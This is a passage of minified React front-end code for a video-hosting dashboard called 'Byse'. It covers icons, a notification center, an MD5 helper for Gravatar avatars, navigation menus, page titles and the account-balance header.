14.25v-2.625a3.375 3.375 0 0 0-3.375-3.375h-1.5A1.125 1.125 0 0 1 13.5 7.125v-1.5a3.375 3.375 0 0 0-3.375-3.375H8.25m0 12.75h7.5m-7.5 3H12M10.5 2.25H5.625c-.621 0-1.125.504-1.125 1.125v17.25c0 .621.504 1.125 1.125 1.125h12.75c.621 0 1.125-.504 1.125-1.125V11.25a9 9 0 0 0-9-9Z"}),subtitles:e.jsxs(e.Fragment,{children:[e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M4.5 6v7.5A2.25 2.25 0 0 0 6.75 15.75h3.75L12 18.75l1.5-3h3.75A2.25 2.25 0 0 0 19.5 13.5V6A2.25 2.25 0 0 0 17.25 3.75H6.75A2.25 2.25 0 0 0 4.5 6Z"}),e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M8.25 9h7.5M8.25 12h4.5"})]}),poster:e.jsxs(e.Fragment,{children:[e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M3.75 5.25c0-1.243 1.007-2.25 2.25-2.25h12c1.243 0 2.25 1.007 2.25 2.25v12c0 1.243-1.007 2.25-2.25 2.25h-12c-1.243 0-2.25-1.007-2.25-2.25v-12Z"}),e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"m3.75 16.5 5.94-5.94a1.5 1.5 0 0 1 2.12 0L20.25 19.5"}),e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M9 7.5a1.5 1.5 0 1 1-3 0 1.5 1.5 0 0 1 3 0Z"})]}),reports:e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M7.5 14.25v2.25m3-4.5v4.5m3-6.75v6.75m3-9v9M6 20.25h12A2.25 2.25 0 0 0 20.25 18V6A2.25 2.25 0 0 0 18 3.75H6A2.25 2.25 0 0 0 3.75 6v12A2.25 2.25 0 0 0 6 20.25Z"}),settings:e.jsxs(e.Fragment,{children:[e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M9.594 3.94c.09-.542.56-.94 1.11-.94h2.593c.55 0 1.02.398 1.11.94l.213 1.281c.063.374.313.686.645.87.074.04.147.083.22.127.325.196.72.257 1.075.124l1.217-.456a1.125 1.125 0 0 1 1.37.49l1.296 2.247a1.125 1.125 0 0 1-.26 1.431l-1.003.827c-.293.241-.438.613-.43.992a7.723 7.723 0 0 1 0 .255c-.008.378.137.75.43.991l1.004.827c.424.35.534.955.26 1.43l-1.298 2.247a1.125 1.125 0 0 1-1.369.491l-1.217-.456c-.355-.133-.75-.072-1.076.124a6.47 6.47 0 0 1-.22.128c-.331.183-.581.495-.644.869l-.213 1.281c-.09.543-.56.94-1.11.94h-2.594c-.55 0-1.019-.398-1.11-.94l-.213-1.281c-.062-.374-.312-.686-.644-.87a6.52 6.52 0 0 1-.22-.127c-.325-.196-.72-.257-1.076-.124l-1.217.456a1.125 1.125 0 0 1-1.369-.49l-1.297-2.247a1.125 1.125 0 0 1 .26-1.431l1.004-.827c.292-.24.437-.613.43-.991a6.932 6.932 0 0 1 0-.255c.007-.38-.138-.751-.43-.992l-1.004-.827a1.125 1.125 0 0 1-.26-1.43l1.297-2.247a1.125 1.125 0 0 1 1.37-.491l1.216.456c.356.133.751.072 1.076-.124.072-.044.146-.086.22-.128.332-.183.582-.495.644-.869l.214-1.28Z"}),e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z"})]}),money:e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M2.25 18.75a60.07 60.07 0 0 1 15.797 2.101c.727.198 1.453-.342 1.453-1.096V18.75M3.75 4.5v.75A.75.75 0 0 1 3 6h-.75m0 0v-.375c0-.621.504-1.125 1.125-1.125H20.25M2.25 6v9m18-10.5v.75c0 .414.336.75.75.75h.75m-1.5-1.5h.375c.621 0 1.125.504 1.125 1.125v9.75c0 .621-.504 1.125-1.125 1.125h-.375m1.5-1.5H21a.75.75 0 0 0-.75.75v.75m0 0H3.75m0 0h-.375a1.125 1.125 0 0 1-1.125-1.125V15m1.5 1.5v-.75A.75.75 0 0 0 3 15h-.75M15 10.5a3 3 0 1 1-6 0 3 3 0 0 1 6 0Zm3 0h.008v.008H18V10.5Zm-12 0h.008v.008H6V10.5Z"}),globe:e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M12 21a9.004 9.004 0 0 0 8.716-6.747M12 21a9.004 9.004 0 0 1-8.716-6.747M12 21c2.485 0 4.5-4.03 4.5-9S14.485 3 12 3m0 18c-2.485 0-4.5-4.03-4.5-9S9.515 3 12 3m0 0a8.997 8.997 0 0 1 7.843 4.582M12 3a8.997 8.997 0 0 0-7.843 4.582m15.686 0A11.953 11.953 0 0 1 12 10.5c-2.998 0-5.74-1.1-7.843-2.918m15.686 0A8.959 8.959 0 0 1 21 12c0 .778-.099 1.533-.284 2.253m0 0A17.919 17.919 0 0 1 12 16.5c-3.162 0-6.133-.815-8.716-2.247m0 0A9.015 9.015 0 0 1 3 12c0-1.605.42-3.113 1.157-4.418"}),premium:e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M9.813 15.904 9 18.75l-.813-2.846a4.5 4.5 0 0 0-3.09-3.09L2.25 12l2.846-.813a4.5 4.5 0 0 0 3.09-3.09L9 5.25l.813 2.846a4.5 4.5 0 0 0 3.09 3.09L15.75 12l-2.846.813a4.5 4.5 0 0 0-3.09 3.09ZM18.259 8.715 18 9.75l-.259-1.035a3.375 3.375 0 0 0-2.455-2.456L14.25 6l1.036-.259a3.375 3.375 0 0 0 2.455-2.456L18 2.25l.259 1.035a3.375 3.375 0 0 0 2.456 2.456L21.75 6l-1.035.259a3.375 3.375 0 0 0-2.456 2.456ZM16.894 20.567 16.5 21.75l-.394-1.183a2.25 2.25 0 0 0-1.423-1.423L13.5 18.75l1.183-.394a2.25 2.25 0 0 0 1.423-1.423l.394-1.183.394 1.183a2.25 2.25 0 0 0 1.423 1.423l1.183.394-1.183.394a2.25 2.25 0 0 0-1.423 1.423Z"}),users:e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M15 19.128a9.38 9.38 0 0 0 2.625.372 9.337 9.337 0 0 0 4.121-.952 4.125 4.125 0 0 0-7.533-2.493M15 19.128v-.003c0-1.113-.285-2.16-.786-3.07M15 19.128v.106A12.318 12.318 0 0 1 8.624 21c-2.331 0-4.512-.645-6.374-1.766l-.001-.109a6.375 6.375 0 0 1 11.964-3.07M12 6.375a3.375 3.375 0 1 1-6.75 0 3.375 3.375 0 0 1 6.75 0Zm8.25 2.25a2.625 2.625 0 1 1-5.25 0 2.625 2.625 0 0 1 5.25 0Z"}),status:e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M9.348 14.652a3.75 3.75 0 0 1 0-5.304m5.304 0a3.75 3.75 0 0 1 0 5.304m-7.425 2.121a6.75 6.75 0 0 1 0-9.546m9.546 0a6.75 6.75 0 0 1 0 9.546M5.106 18.894c-3.808-3.807-3.808-9.98 0-13.788m13.788 0c3.808 3.807 3.808 9.98 0 13.788M12 12h.008v.008H12V12Zm.375 0a.375.375 0 1 1-.75 0 .375.375 0 0 1 .75 0Z"})},D=c.memo(({name:t})=>e.jsx("span",{className:"dashboard-nav__icon","aria-hidden":!0,children:e.jsx("svg",{viewBox:"0 0 24 24",width:"20",height:"20",fill:"none",stroke:"currentColor",strokeWidth:"1.6",strokeLinecap:"round",strokeLinejoin:"round",focusable:"false",children:Ae[t]})})),Ee=({notifications:t,unreadCount:s,loading:a=!1,onDismiss:o,onRefresh:n})=>{const[r,i]=c.useState(!1),m=c.useRef(null);c.useEffect(()=>{if(!r)return;const h=u=>{m.current&&u.target instanceof Node&&!m.current.contains(u.target)&&i(!1)};return document.addEventListener("click",h),()=>document.removeEventListener("click",h)},[r]);const b=()=>{const h=!r;i(h),h&&n&&n()},p=c.useMemo(()=>t.map(h=>{const u=new Date(h.created_at);return{...h,createdLabel:Number.isNaN(u.getTime())?"":u.toLocaleString()}}),[t]);return e.jsxs("div",{className:"notification-center".concat(r?" is-open":""),ref:m,children:[e.jsxs("button",{type:"button",className:"notification-center__toggle","aria-label":r?"Hide notifications":"Show notifications","aria-expanded":r,onClick:b,children:[e.jsx("span",{className:"notification-center__icon","aria-hidden":!0,children:e.jsx("svg",{className:"notification-center__bell",width:"20",height:"20",viewBox:"0 0 24 24",role:"presentation",children:e.jsx("path",{d:"M12 3a6 6 0 0 0-6 6v4.382l-.894 1.788A1 1 0 0 0 6 17h12a1 1 0 0 0 .894-1.53L18 13.382V9a6 6 0 0 0-6-6Zm0 18a2.5 2.5 0 0 0 2.33-1.5h-4.66A2.5 2.5 0 0 0 12 21Z",fill:"currentColor"})})}),e.jsx("span",{className:"notification-center__label",children:"Notifications"}),e.jsx("span",{className:"notification-center__badge","aria-live":"polite",children:a?"…":s})]}),r&&e.jsxs("div",{className:"notification-center__dropdown",role:"status","aria-live":"polite",children:[e.jsxs("div",{className:"notification-center__header",children:[e.jsx("span",{className:"notification-center__title",children:"Notifications"}),a&&e.jsx("span",{className:"notification-center__loading",children:"Refreshing…"})]}),p.length===0?e.jsx("div",{className:"notification-center__empty",children:"You are all caught up."}):e.jsx("ul",{className:"notification-center__list",children:p.map(h=>e.jsxs("li",{className:"notification-center__item notification-center__item--".concat(h.tone),children:[e.jsxs("div",{className:"notification-center__item-body",children:[e.jsx("div",{className:"notification-center__item-title",children:h.title}),e.jsx("div",{className:"notification-center__item-message",children:h.body}),h.createdLabel&&e.jsx("div",{className:"notification-center__item-meta",children:h.createdLabel})]}),e.jsx("div",{className:"notification-center__actions",children:e.jsx("button",{type:"button",className:"notification-center__dismiss",onClick:()=>o(h.id),"aria-label":"Dismiss notification ".concat(h.title),children:"Dismiss"})})]},h.id))})]})]})},Re=3e3,me=({enabled:t=!0,onRefresh:s,reconnectDelayMs:a=Re,userId:o,apiKey:n})=>{const r=c.useRef(s),i=c.useRef();c.useEffect(()=>{r.current=s},[s]),c.useEffect(()=>{if(!t||typeof window>"u")return;const m={reconnectDelayMs:a,userId:o,apiKey:n};return ne.updateOptions(m),i.current=ne.subscribe(m,b=>{r.current(b)}),()=>{i.current&&(i.current(),i.current=void 0)}},[t,a,o,n])},$e=t=>{if(typeof document>"u"||!document.head)return;const s=document.head.querySelector('meta[name="robots"]');if(!t||t.trim().length===0){s&&s.remove();return}if(s){s.content=t;return}const a=document.createElement("meta");a.name="robots",a.content=t,document.head.appendChild(a)},Pe=(t,s)=>{const a=[];return t&&a.push("noindex"),s&&a.push("nofollow"),a.length===0?null:a.join(", ")},Te=({title:t,noIndex:s=!1,noFollow:a=!1})=>{c.useEffect(()=>{typeof document>"u"||!t||(document.title=t)},[t]),c.useEffect(()=>{const o=Pe(s,a);$e(o)},[a,s])},pe=t=>{const s=typeof t=="string"?t.trim().toLowerCase():"";return s==="success"||s==="ok"||s==="done"||s==="completed"?"success":s==="warning"||s==="pending"||s==="queued"?"warning":s==="error"||s==="failed"||s==="fail"?"error":"info"},De=t=>{const s=typeof t.id=="number"?t.id:Number(t.id),a=typeof t.body=="string"?t.body.trim():"";if(!Number.isFinite(s)||s<=0||!a)return null;const o=typeof t.title=="string"&&t.title.trim()?t.title.trim():"Notification",n=typeof t.created_at=="string"?t.created_at:new Date().toISOString();return{id:s,title:o,body:a,created_at:n,tone:pe(t.tone)}},Oe=t=>{var r;const s=typeof t.notification_id=="number"?t.notification_id:Number(t.notification_id),a=typeof t.notification_body=="string"?t.notification_body.trim():"";if(!Number.isFinite(s)||s<=0||!a)return null;const o=typeof t.notification_title=="string"&&t.notification_title.trim()?t.notification_title.trim():((r=t.message)==null?void 0:r.trim())||"Notification",n=typeof t.notification_created_at=="string"?t.notification_created_at:new Date().toISOString();return{id:s,title:o,body:a,created_at:n,tone:pe(t.notification_tone)}},He=()=>{const{execute:t,showNotification:s}=Q(),{user:a}=ue(),[o,n]=c.useState([]),[r,i]=c.useState(!1),m=c.useCallback(async()=>{if(!a){n([]);return}i(!0);try{const u=await t({operation:"notifications",autoRecord:!1}),d=(Array.isArray(u==null?void 0:u.notifications)?u.notifications:[]).map(_=>De(_)).filter(_=>!!_);n(d)}catch(u){n([])}finally{i(!1)}},[t,a]);c.useEffect(()=>{if(!a){n([]);return}m()},[m,a]);const b=c.useCallback(async u=>{n(x=>x.filter(d=>d.id!==u));try{await t({operation:"notifications_dismiss",method:"POST",payload:{ids:[u]},autoRecord:!1,notifyOnError:!0})}catch(x){}},[t]),p=c.useCallback(u=>{var d;if(!u||((d=u.type)==null?void 0:d.toLowerCase())!=="notification")return;const x=Oe(u);x&&(n(_=>_.some(f=>f.id===x.id)?_:[x,..._].slice(0,50)),s({id:"notification-".concat(x.id),operation:"notification",message:x.body,type:x.tone,dedupe:!0}))},[s]);me({enabled:!!(a!=null&&a.api_key),onRefresh:p,userId:a==null?void 0:a.id,apiKey:a==null?void 0:a.api_key});const h=c.useMemo(()=>o.length,[o]);return{notifications:o,unreadCount:h,loading:r,refresh:m,dismissNotification:b}},Y=t=>t.toString(16).padStart(2,"0"),X=(t,s)=>t<<s|t>>>32-s,Be=t=>{const s=t.length,a=s+8,o=((a-a%64)/64+1)*16,n=new Array(o).fill(0);for(let m=0;m<s;m+=1){const b=(m-m%4)/4,p=m%4*8;n[b]|=t.charCodeAt(m)<<p}const r=(s-s%4)/4,i=s%4*8;return n[r]|=128<<i,n[o-2]=s<<3,n[o-1]=s>>>29,n},N=(t,s)=>{const a=t&1073741824,o=s&1073741824,n=t&2147483648,r=s&2147483648,i=(t&1073741823)+(s&1073741823);return a&o?i^2147483648^n^r:a|o?i&1073741824?i^3221225472^n^r:i^1073741824^n^r:i^n^r},Fe=(t,s,a)=>t&s|~t&a,Ve=(t,s,a)=>t&a|s&~a,Ze=(t,s,a)=>t^s^a,Ue=(t,s,a)=>s^(t|~a),w=(t,s,a,o,n,r,i)=>N(X(N(N(t,Fe(s,a,o)),N(n,i)),r),s),L=(t,s,a,o,n,r,i)=>N(X(N(N(t,Ve(s,a,o)),N(n,i)),r),s),S=(t,s,a,o,n,r,i)=>N(X(N(N(t,Ze(s,a,o)),N(n,i)),r),s),C=(t,s,a,o,n,r,i)=>N(X(N(N(t,Ue(s,a,o)),N(n,i)),r),s),q=t=>Y(t&255)+Y(t>>>8&255)+Y(t>>>16&255)+Y(t>>>24&255),We=t=>{const s=Be(unescape(encodeURIComponent(t)));let a=1732584193,o=4023233417,n=2562383102,r=271733878;for(let i=0;i<s.length;i+=16){const m=a,b=o,p=n,h=r;a=w(a,o,n,r,s[i+0],7,3614090360),r=w(r,a,o,n,s[i+1],12,3905402710),n=w(n,r,a,o,s[i+2],17,606105819),o=w(o,n,r,a,s[i+3],22,3250441966),a=w(a,o,n,r,s[i+4],7,4118548399),r=w(r,a,o,n,s[i+5],12,1200080426),n=w(n,r,a,o,s[i+6],17,2821735955),o=w(o,n,r,a,s[i+7],22,4249261313),a=w(a,o,n,r,s[i+8],7,1770035416),r=w(r,a,o,n,s[i+9],12,2336552879),n=w(n,r,a,o,s[i+10],17,4294925233),o=w(o,n,r,a,s[i+11],22,2304563134),a=w(a,o,n,r,s[i+12],7,1804603682),r=w(r,a,o,n,s[i+13],12,4254626195),n=w(n,r,a,o,s[i+14],17,2792965006),o=w(o,n,r,a,s[i+15],22,1236535329),a=L(a,o,n,r,s[i+1],5,4129170786),r=L(r,a,o,n,s[i+6],9,3225465664),n=L(n,r,a,o,s[i+11],14,643717713),o=L(o,n,r,a,s[i+0],20,3921069994),a=L(a,o,n,r,s[i+5],5,3593408605),r=L(r,a,o,n,s[i+10],9,38016083),n=L(n,r,a,o,s[i+15],14,3634488961),o=L(o,n,r,a,s[i+4],20,3889429448),a=L(a,o,n,r,s[i+9],5,568446438),r=L(r,a,o,n,s[i+14],9,3275163606),n=L(n,r,a,o,s[i+3],14,4107603335),o=L(o,n,r,a,s[i+8],20,1163531501),a=L(a,o,n,r,s[i+13],5,2850285829),r=L(r,a,o,n,s[i+2],9,4243563512),n=L(n,r,a,o,s[i+7],14,1735328473),o=L(o,n,r,a,s[i+12],20,2368359562),a=S(a,o,n,r,s[i+5],4,4294588738),r=S(r,a,o,n,s[i+8],11,2272392833),n=S(n,r,a,o,s[i+11],16,1839030562),o=S(o,n,r,a,s[i+14],23,4259657740),a=S(a,o,n,r,s[i+1],4,2763975236),r=S(r,a,o,n,s[i+4],11,1272893353),n=S(n,r,a,o,s[i+7],16,4139469664),o=S(o,n,r,a,s[i+10],23,3200236656),a=S(a,o,n,r,s[i+13],4,681279174),r=S(r,a,o,n,s[i+0],11,3936430074),n=S(n,r,a,o,s[i+3],16,3572445317),o=S(o,n,r,a,s[i+6],23,76029189),a=S(a,o,n,r,s[i+9],4,3654602809),r=S(r,a,o,n,s[i+12],11,3873151461),n=S(n,r,a,o,s[i+15],16,530742520),o=S(o,n,r,a,s[i+2],23,3299628645),a=C(a,o,n,r,s[i+0],6,4096336452),r=C(r,a,o,n,s[i+7],10,1126891415),n=C(n,r,a,o,s[i+14],15,2878612391),o=C(o,n,r,a,s[i+5],21,4237533241),a=C(a,o,n,r,s[i+12],6,1700485571),r=C(r,a,o,n,s[i+3],10,2399980690),n=C(n,r,a,o,s[i+10],15,4293915773),o=C(o,n,r,a,s[i+1],21,2240044497),a=C(a,o,n,r,s[i+8],6,1873313359),r=C(r,a,o,n,s[i+15],10,4264355552),n=C(n,r,a,o,s[i+6],15,2734768916),o=C(o,n,r,a,s[i+13],21,1309151649),a=C(a,o,n,r,s[i+4],6,4149444226),r=C(r,a,o,n,s[i+11],10,3174756917),n=C(n,r,a,o,s[i+2],15,718787259),o=C(o,n,r,a,s[i+9],21,3951481745),a=N(a,m),o=N(o,b),n=N(n,p),r=N(r,h)}return(q(a)+q(o)+q(n)+q(r)).toLowerCase()},Ie=(t,s=160)=>{const a=t.trim().toLowerCase();if(!a)return"https://www.gravatar.com/avatar/?s=".concat(s,"&d=mp");const o=We(a);return"https://www.gravatar.com/avatar/".concat(o,"?s=").concat(s,"&d=mp")},ze=(t,s,a=160)=>t&&t.trim()!==""?t:Ie(s!=null?s:"",a),Ge=[{to:"/",label:"Home",end:!0},{to:"/premium",label:"Premium"},{to:"/affiliate",label:"Make Money"},{to:"/api-docs",label:"API"}],ee="Byse",fe="Video platform",J=t=>{const s=t==null?void 0:t.trim();return s?"".concat(s," | ").concat(ee):"".concat(ee," | ").concat(fe)},is=t=>{const s=t==null?void 0:t.trim();return s?"".concat(s," | ").concat(ee):J("Video")},be=[{id:"dashboard",type:"link",to:"/dashboard",label:"Dashboard",icon:"home"},{id:"upload",type:"group",label:"Upload",icon:"cloud",items:[{id:"upload-file",type:"link",to:"/upload",label:"Upload File",icon:"upload"},{id:"remote-upload",type:"link",to:"/remote-upload",label:"Remote Upload",icon:"link"}]},{id:"videos",type:"link",to:"/videos",label:"Videos",icon:"player"},{id:"subtitles",type:"link",to:"/subtitles",label:"Subtitles",icon:"subtitles"},{id:"posters",type:"link",to:"/posters",label:"Posters",icon:"poster"},{id:"reports",type:"group",label:"Reports",icon:"reports",items:[{id:"reports-overview",type:"link",to:"/reports",label:"Performance",icon:"reports"},{id:"reports-telemetry",type:"link",to:"/reports/telemetry",label:"Telemetry",icon:"status"}]},{id:"settings",type:"group",label:"Settings",icon:"settings",items:[{id:"panel-settings",type:"link",to:"/settings",label:"Panel Settings",icon:"settings"},{id:"security",type:"link",to:"/settings/security",label:"Security",icon:"status"},{id:"custom-ads",type:"link",to:"/custom-ads",label:"Custom Ads",icon:"money"},{id:"custom-domains",type:"link",to:"/custom-domains",label:"Custom Domains",icon:"globe"}]}],_e=[{id:"premium",type:"link",to:"/dashboard/premium",label:"Premium",icon:"premium"},{id:"affiliate",type:"link",to:"/dashboard/affiliate",label:"Affiliate",icon:"users"},{id:"server-status",type:"link",to:"/server-status",label:"Server Status",icon:"status"}],Ke=["/trash","/dmca","/wallet","/tickets"],Ye=t=>t.flatMap(s=>s.type==="group"?s.items:[s]),ce=t=>t.replace(/\/+$/,""),xe=[...[...Ye(be),..._e].map(t=>t.to).filter(t=>!!t),...Ke].map(t=>t.toLowerCase()),qe=(t,s)=>s.items.some(a=>{if(!a.to)return!1;const o=ce(t),n=ce(a.to.toLowerCase());return o===n||o.startsWith("".concat(n,"/"))}),Je=[...xe,"/logout"],Qe=["/login","/register","/premium","/logout","/forgot"],le="dashboard-nav-collapsed",Xe=[["/dashboard/premium","Premium dashboard"],["/dashboard/affiliate","Affiliate dashboard"],["/dashboard","Dashboard"],["/upload","Upload"],["/remote-upload","Remote upload"],["/videos","Videos"],["/trash","Trash"],["/dmca","DMCA manager"],["/reports/telemetry","Telemetry"],["/reports","Reports"],["/subtitles","Subtitles manager"],["/posters","Poster manager"],["/settings/security","Security"],["/settings","Settings"],["/custom-domains","Custom domains"],["/custom-ads","Custom ads"],["/server-status","Server status"],["/wallet","Wallet"],["/tickets","Support tickets"],["/premium","Premium"],["/affiliate","Affiliate program"],["/api-docs","API reference"],["/contact","Contact"],["/tos","Terms of Service"],["/privacy","Privacy Policy"],["/copyright","Copyright Policy"],["/register","Create account"],["/forgot","Reset password"],["/login","Sign in"],["/confirm/payout","Confirm payout"],["/confirm/device","Confirm trusted device"],["/confirm/device/remove","Confirm trusted device removal"],["/logout","Sign out"]],es=t=>{const s=t.toLowerCase();if(s==="/"||s==="")return J(fe);for(const[a,o]of Xe)if(s===a||s.startsWith("".concat(a,"/")))return J(o);return J("Byse")},ge=c.createContext(void 0),cs=()=>{const t=c.useContext(ge);if(!t)throw new Error("useDashboardHeader must be used within a dashboard layout");return t},ss=new Intl.NumberFormat("en-US",{style:"currency",currency:"USD",minimumFractionDigits:2,maximumFractionDigits:2}),de=t=>{var n,r;const s=ss.formatToParts(t),a=(r=(n=s.find(i=>i.type==="currency"))==null?void 0:n.value)!=null?r:"$",o=s.filter(i=>i.type!=="currency"&&i.type!=="literal").map(i=>i.value).join("");return{symbol:a,amount:o||"0.00"}},H=t=>{if(typeof t=="number")return Number.isFinite(t)?t:null;if(typeof t=="string"){const s=Number.parseFloat(t);return Number.isFinite(s)?s:null}return null},as=t=>{if(!t||typeof t!="object")return null;const s=t,a=H(s.balance);if(a!==null)return a;const o=s.user,n=s.financial,r=s.account,i=[o?H(o.balance):null,n?H(n.balance):null,r?H(r.balance):null,H(s.money),H(s.balance_usd)];for(const m of i)if(m!==null)return m;return null},ts=({user:t,balanceParts:s,balanceLoaded:a,onToggleNav:o,onCloseNav:n,headerExtras:r,hasTicketReply:i,notificationsSlot:m})=>e.jsxs("header",{className:"dashboard-header",children:[e.jsx("button",{type:"button",className:"dashboard-mobile-toggle",onClick:o,"aria-label":"Toggle navigation",children:e.jsx("i",{className:"icon icon-menu icon-size-20"})}),e.jsx("div",{className:"dashboard-header__extras",children:r!=null?r:e.jsxs("div",{className:"dashboard-header__financial","aria-live":"polite",children:[e.jsxs("div",{className:"dashboard-header__balance","aria-label":"Account balance",children:[e.jsx("span",{className:"dashboard-header__balance-icon","aria-hidden":!0,children:e.jsx("i",{className:"icon icon-money icon-size-18"})}),e.jsxs("span",{className:"dashboard-header__balance-info",children:[e.jsx("span",{className:"dashboard-header__balance-label",children:"Account balance"}),e.jsxs("span",{className:"dashboard-header__balance-value",children:[e.jsx("span",{className:"dashboard-header__balance-currency",children:s.symbol}),e.jsx("span",{className:"dashboard-header__balance-amount",children:a?s.amount:"—"})]})]})]}),e.jsx(y,{className:"dashboard-header__wallet",to:"/wallet",children:"Wallet"})]})}),e.jsx("div",{className:"dashboard-header__support","aria-live":"polite",children:e.jsxs(y,{to:"/tickets",className:"dashboard-header__support-link","aria-label":i?"Support tickets (new reply)":"Support tickets",children:[e.jsx("span",{className:"dashboard-header__support-icon","aria-hidden":!0,children:e.jsx("i",{className:"icon icon-note icon-size-18"})}),e.jsx("span",{className:"dashboard-header__support-label",children:"Support"}),i&&e.jsx("span",{className:"dashboard-header__support-dot","aria-hidden":!0})]})}),e.jsx("div",{className:"dashboard-header__notifications","aria-live":"polite",children:m}),e.jsx("div",{className:"dashboard-header__spacer"}),e.jsxs("div",{className:"dashboard-header__user",children:[e.jsx("div",{className:"dashboard-header__avatar","aria-hidden":!0,children:e.jsx("img",{src:ze(t.avatar_url,t.email,64),alt:""})}),e.jsxs("div",{className:"dashboard-header__details",children:[e.jsx("span",{className:"dashboard-header__name",children:t.login}),e.jsx("span",{className:"dashboard-header__email",children:t.email})]}),e.jsx(y,{to:"/logout",className:"dashboard-header__logout",onClick:n,children:"Logout"})]})]}),ns=({user:t,lastCall:s})=>{const[a,o]=c.useState(!1),[n,r]=c.useState(()=>typeof window>"u"?!1:window.localStorage.getItem(le)==="true"),[i,m]=c.useState(()=>({symbol:"$",amount:"—"})),[b,p]=c.useState(!1),[h,u]=c.useState(null),[x,d]=c.useState(!1),{execute:_}=Q(),g=se(),f=g.pathname.toLowerCase(),[j,v]=c.useState({}),{notifications:P,unreadCount:O,loading:U,refresh:W,dismissNotification:I}=He(),A=c.useCallback(async()=>{try{const l=await _({operation:"ticket_list",autoRecord:!1}),E=(Array.isArray(l==null?void 0:l.tickets)?l.tickets:[]).some(R=>{var V,Z;const F=(V=R.unread_count)!=null?V:0,k=((Z=R.status)!=null?Z:"").toUpperCase();return F>0||k==="ADMIN_REPLY"});d(E)}catch(l){d(!1)}},[_]),T=c.useCallback(async()=>{try{const l=await _({operation:"account_balance",autoRecord:!1}),M=as(l),E=M!=null?M:0;m(de(E)),p(!0)}catch(l){p(!0),m(M=>M.amount==="—"?de(0):M)}},[_]);c.useEffect(()=>{o(!1),v({})},[g.pathname]),c.useEffect(()=>{u(null)},[g.pathname]);const B=c.useCallback(l=>{u(l)},[]),z=c.useMemo(()=>({headerExtras:h,setHeaderExtras:B}),[h,B]);c.useEffect(()=>{T()},[T,t.id]),c.useEffect(()=>{A()},[A,t.id]),c.useEffect(()=>{!(s!=null&&s.ok)||!["request_money"].includes(s.operation)||T()},[s==null?void 0:s.ok,s==null?void 0:s.operation,T]),c.useEffect(()=>{typeof window>"u"||window.localStorage.setItem(le,n?"true":"false")},[n]),c.useEffect(()=>{f.startsWith("/tickets")&&A()},[f,A]);const G=c.useCallback(l=>{var M,E;if(l){if(l.type==="ticket_update"){(l.ticket_message_role==="admin"||l.ticket_id)&&A();return}if(l.type==="notification"){const R=(M=l.notification_body)!=null?M:"",F=(E=l.notification_title)!=null?E:"";/ticket\\s*#?(\\d+)/i.exec("".concat(R," ").concat(F))&&A()}}},[A]);me({enabled:!!(t!=null&&t.api_key),onRefresh:G,userId:t==null?void 0:t.id,apiKey:t==null?void 0:t.api_key});const K=e.jsx(Ee,{notifications:P,unreadCount:O,loading:U,onDismiss:I,onRefresh:W});return e.jsxs(ge.Provider,{value:z,children:[e.jsxs("div",{className:"dashboard-shell".concat(a?" nav-open":"").concat(n?" nav-collapsed":""),children:[e.jsxs("aside",{className:"dashboard-sidebar",children:[e.jsx("div",{className:"dashboard-sidebar__brand",children:e.jsx(y,{to:"/",className:"dashboard-logo","aria-label":"Byse homepage",children:e.jsx("img",{src:"/assets/images/logo.svg",alt:"Byse"})})}),e.jsxs("div",{className:"dashboard-sidebar__content",children:[e.jsx("div",{className:"dashboard-sidebar__utility",children:e.jsxs("button",{type:"button",className:"dashboard-sidebar__collapse","aria-pressed":n,"aria-label":n?"Expand navigation":"Collapse navigation",onClick:()=>r(l=>!l),"data-tooltip":n?"Expand navigation":void 0,children:[e.jsx("span",{className:"dashboard-sidebar__collapse-icon","aria-hidden":!0,children:e.jsx("svg",{viewBox:"0 0 24 24",width:"20",height:"20",fill:"none",stroke:"currentColor",strokeWidth:"1.8",strokeLinecap:"round",strokeLinejoin:"round",children:e.jsx("path",{d:n?"m9 6 6 6-6 6":"m15 6-6 6 6 6"})})}),!n&&e.jsx("span",{className:"dashboard-sidebar__collapse-label",children:n?"Expand menu":"Collapse menu"})]})}),e.jsx("nav",{className:"dashboard-nav dashboard-nav--primary","aria-label":"Dashboard navigation",children:be.map(l=>{var M;if(l.type==="group"){const E=qe(f,l),R=(M=j[l.id])!=null?M:!1,F=()=>{v(k=>{var Z;return((Z=k[l.id])!=null?Z:!1)?{}:{[l.id]:!0}})};return e.jsxs("div",{className:"dashboard-nav__group-wrapper",children:[e.jsxs("button",{type:"button",className:"dashboard-nav__link dashboard-nav__group-toggle".concat(R?" is-open":"").concat(E?" is-active":""),"aria-expanded":R,onClick:F,"aria-label":n?l.label:void 0,"data-tooltip":n?l.label:void 0,children:[e.jsx(D,{name:l.icon}),e.jsx("span",{className:"dashboard-nav__label",children:l.label}),e.jsx("span",{className:"dashboard-nav__caret".concat(R?" is-expanded":""),"aria-hidden":!0,children:e.jsx("svg",{viewBox:"0 0 24 24",width:"16",height:"16",fill:"none",stroke:"currentColor",strokeWidth:"1.6",strokeLinecap:"round",strokeLinejoin:"round",children:e.jsx("path",{d:"m6 9 6 6 6-6"})})})]}),e.jsx("div",{className:"dashboard-nav__group".concat(R?" is-expanded":""),role:"group","aria-label":"".concat(l.label," links"),children:l.items.map(k=>k.to?e.jsxs($,{to:k.to,end:k.to==="/reports"||k.to==="/settings",className:({isActive:V})=>"dashboard-nav__link dashboard-nav__sublink".concat(V?" is-active":""),onClick:()=>v({}),children:[e.jsx(D,{name:k.icon}),e.jsx("span",{className:"dashboard-nav__label",children:k.label})]},k.id):k.href?e.jsxs("a",{href:k.href,className:"dashboard-nav__link 